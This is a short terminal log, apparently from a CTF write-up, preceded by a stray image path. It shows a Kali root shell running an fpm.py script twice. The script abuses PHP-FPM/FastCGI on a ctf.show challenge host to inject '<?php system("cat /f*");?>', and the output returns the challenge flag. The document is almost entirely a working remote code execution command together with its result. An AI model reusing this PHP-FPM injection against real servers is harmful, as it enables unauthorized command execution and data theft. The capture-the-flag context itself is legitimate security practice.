 ┌──(root㉿kali)-[~/Desktop/test]
└─# vim fpm.py
┌──(root㉿kali)-[~/Desktop/test]
└─# python2 fpm.py -c '<?php system("cat /f*");?>' -p 28158 pwn.challenge.ctf.show /usr/local/lib/php/System.php
X-Powered-By: PHP/7.3.22
Content-type: text/html; charset=UTF-8
ctfshow{564134bd-51f6-4f39-9329-3afd28d11832}
┌──(root㉿kali)-[~/Desktop/test]
└─# python3 fpm.py -c '<?php system("cat /f*");?>' -p 28158 pwn.challenge.ctf.show /usr/local/lib/php/System.php
X-Powered-By: PHP/7.3.22
Content-type: text/html; charset=UTF-8
ctfshow{564134bd-51f6-4f39-9329-3afd28d11832}
┌──(root㉿kali)-[~/Desktop/test]
└─#